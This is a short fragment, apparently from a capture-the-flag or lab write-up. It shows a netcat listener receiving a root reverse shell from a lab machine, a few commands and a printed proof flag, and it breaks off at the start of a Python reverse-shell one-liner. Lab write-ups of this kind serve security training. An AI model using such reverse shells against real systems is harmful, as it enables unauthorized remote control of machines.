 ↪ sudo nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.49.81] from (UNKNOWN) [192.168.81.64] 56882
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.81.64  netmask 255.255.255.0  broadcast 192.168.81.255
        ether 00:50:56:bf:b2:8f  txqueuelen 1000  (Ethernet)
        RX packets 10946  bytes 12245400 (11.6 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 6041  bytes 818578 (799.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3344  bytes 606337 (592.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3344  bytes 606337 (592.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# ls
proof.txt
# cat proof.txt
2e986f8b7e636110bb6faab30e7bfcc8
#
Output
python -c 'import socket,sub